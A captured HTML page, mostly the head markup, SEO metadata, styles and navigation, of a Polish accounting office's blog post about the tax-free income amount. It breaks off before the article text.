

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/
body_size: 21059
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://biurogetek.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://biurogetek.com.pl';var et_post_id='218';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku - Usługi rachunkowe</title>
	<link rel="canonical" href="https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku - Usługi rachunkowe" />
	<meta property="og:description" content="Wielu z nas zastanawia się, jak efektywnie zarządzać swoimi dochodami, aby uniknąć obowiązku płacenia podatków. Kluczowym elementem w tym procesie jest kwota wolna od podatku, która pozwala na zatrzymanie części zarobków w kieszeni. Wiedza na temat zasad jej funkcjonowania oraz zmian w poszczególnych latach może znacząco wpłynąć na nasze finanse osobiste. Zrozumienie, jak obliczyć dochód, [&hellip;]" />
	<meta property="og:url" content="https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/" />
	<meta property="og:site_name" content="Usługi rachunkowe" />
	<meta property="article:published_time" content="2018-09-03T14:25:30+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:24:41+00:00" />
	<meta property="og:image" content="https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="916" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="biurogetek.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/","url":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/","name":"Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku - Usługi rachunkowe","isPartOf":{"@id":"https://biurogetek.com.pl/#website"},"primaryImageOfPage":{"@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/#primaryimage"},"image":{"@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/#primaryimage"},"thumbnailUrl":"https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg","datePublished":"2018-09-03T14:25:30+00:00","dateModified":"2026-01-01T15:24:41+00:00","author":{"@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f"},"breadcrumb":{"@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/#primaryimage","url":"https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg","contentUrl":"https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg","width":1280,"height":916,"caption":"777546 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://biurogetek.com.pl/roczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://biurogetek.com.pl/"},{"@type":"ListItem","position":2,"name":"Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku"}]},{"@type":"WebSite","@id":"https://biurogetek.com.pl/#website","url":"https://biurogetek.com.pl/","name":"Usługi rachunkowe","description":"biuro rachunkowe, księgowe Olsztyn.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biurogetek.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f","name":"biurogetek.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"biurogetek.com.pl"},"url":"https://biurogetek.com.pl/author/biurogetek-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z wpisami" href="https://biurogetek.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z komentarzami" href="https://biurogetek.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Froczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Froczny-dochod-niepowodujacy-obowiazku-zaplaty-podatku-kwota-wolna-od-podatku%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://biurogetek.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://biurogetek.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biurogetek.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biurogetek.com.pl/wp-json/wp/v2/posts/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biurogetek.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://biurogetek.com.pl/?p=218' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://biurogetek.com.pl/wp-content/uploads/2018/11/podatek_1542295584.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-218 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://biurogetek.com.pl/">
					<img src="https://biurogetek.com.pl/wp-content/uploads/2019/04/logo.png" alt="Usługi rachunkowe" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://biurogetek.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://biurogetek.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Roczny dochód niepowodujący obowiązku zapłaty podatku. Kwota wolna od podatku</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
